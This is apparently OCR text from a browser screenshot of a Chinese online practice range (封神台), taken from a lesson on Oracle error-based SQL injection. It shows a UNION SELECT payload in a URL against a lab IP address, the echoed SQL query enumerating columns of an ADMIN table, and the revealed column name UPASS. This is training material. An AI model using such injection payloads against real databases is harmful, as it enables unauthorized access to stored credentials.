 Track黑客导航
封神台 - 掌控安全在线演练靶场
5.4.1、Oracle注入- 报错注入 -
59.63.200.79:8808/
59.63.200.79:8808/?id=2 and 1=2 union all select 1,to_nchar(column_name),null,null from user_tab_columns whe
天猫双11
移动设备上的书签
执行的sql：select * from news where ID=2 and 1=2 union all select 1,to_nchar(column_name),null,null from user_tab_columns where table_name='ADMIN' and column_name!='UNAME' and
column_name!='ID'
UPASS
1970-01-01 08:00:00